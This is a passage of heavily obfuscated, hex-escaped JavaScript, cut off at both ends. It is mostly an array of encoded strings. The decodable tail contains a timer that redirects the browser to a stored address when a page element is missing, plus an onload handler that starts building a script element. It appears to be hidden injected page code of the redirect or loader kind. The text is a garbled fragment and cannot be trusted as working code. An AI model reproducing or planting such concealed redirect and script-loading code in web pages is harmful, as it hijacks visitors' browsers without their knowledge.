x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x31\x68\x28\x29\x7b\x32\x47\x28\x31\x68\x28\x29\x7b\x42\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x31\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x31\x68\x28\x29\x7b\x45\x20\x55\x3d\x31\x73\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x55\x5b\x61\